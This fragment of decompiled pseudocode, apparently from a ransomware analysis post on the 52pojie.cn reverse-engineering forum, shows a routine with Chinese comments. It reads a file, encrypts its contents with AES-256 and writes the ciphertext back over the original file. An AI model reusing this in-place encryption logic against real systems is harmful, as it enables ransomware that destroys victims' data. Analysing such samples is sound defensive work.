 if ( SetFilePointerEx_0(*v19, liDistanceToMove, 0, 0) )
ReadFile(*v19, *read_buffer, read_size, &NumberOfBytesRead, 0);// 读取要加密的文件内容
for ( i = NumberOfBytesRead - 1; i >= 0 && !*(*read_buffer + i); --i )
;
NumberOfBytesRead = i + 1;
if ( i == -1 )
goto LABEL_8;
write_size = NumberOfBytesRead;
aes_256( // 加密算法
read_buffer,
key_256_bit,
iv_128_bit,
arg_C,
NumberOfBytesRead,
arg_10,
func_table,
NumberOfBytesRead,
write_buffer);
NumberOfBytesRead = 0;
if ( SetFilePointerEx_0(*v19, liDistanceToMove, 0, 0) )
WriteFile_1(*v19, *write_buffer, write_size, &NumberOfBytesRead, 0);// 将加密后的数据写入到文件中
吾爱破解论坛
www.52pojie.cn